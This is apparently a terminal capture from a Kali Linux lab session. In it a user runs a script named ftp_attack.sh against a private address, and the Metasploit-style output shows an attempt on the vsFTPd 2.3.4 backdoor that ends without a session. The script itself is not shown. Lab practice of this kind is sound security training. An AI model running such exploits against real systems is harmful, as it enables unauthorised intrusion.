 ┌──(ali-kali㉿kali)-[~]
└─$ chmod +x ftp_attack.sh
┌──(ali-kali㉿kali)-[~]
└─$ ./ftp_attack.sh 192.168.3.19
[*] No payload configured, defaulting to cmd/unix/interact
RHOSTS => 192.168.3.19
RPORT => 21
[*] 192.168.3.19:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.3.19:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.